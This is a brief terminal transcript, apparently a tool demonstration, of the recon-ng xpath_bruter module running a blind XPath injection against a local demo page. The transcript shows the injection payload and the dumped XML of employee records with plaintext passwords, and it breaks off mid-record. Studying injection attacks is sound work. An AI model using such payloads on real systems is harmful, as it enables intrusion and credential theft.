 Python java
recon-ng [xpath_bruter] > set base_url http://localhost/demos/xpath_injection.php
BASE_URL => http://localhost/demos/xpath_injection.php
recon-ng [xpath_bruter] > set parameters param=NotTelling<inject>&query_str=%2F%2FEmploye
e%5BUserName%3D%27PPan%27+and+Password%3D%27%7BINJECT%7D%27%5D&submit=Search
PARAMETERS => param=NotTelling<inject>&query_str=%2F%2FEmployee%5BUserName%3D%27PPan%27+a
nd+Password%3D%27%7BINJECT%7D%27%5D&submit=Search
recon-ng [xpath_bruter] > set post True
POST => True
recon-ng [xpath_bruter] > set string Peter
STRING => Peter
recon-ng [xpath_bruter] > run
[*] 'True' test passed.
[*] 'False' test passed.
[*] Fetching XML...
<Employees>
<Employee ID="1">
<FirstName>Arnold</FirstName>
<LastName>Baker</LastName>
<UserName>ABaker</UserName>
<Password>SoSecret</Password>
<Type>Admin</Type>
</Employee>
<Employee ID="2">
<FirstName>Peter</FirstName>
<LastName>Pan</LastName>
<UserName>PPan</UserName>
<Pass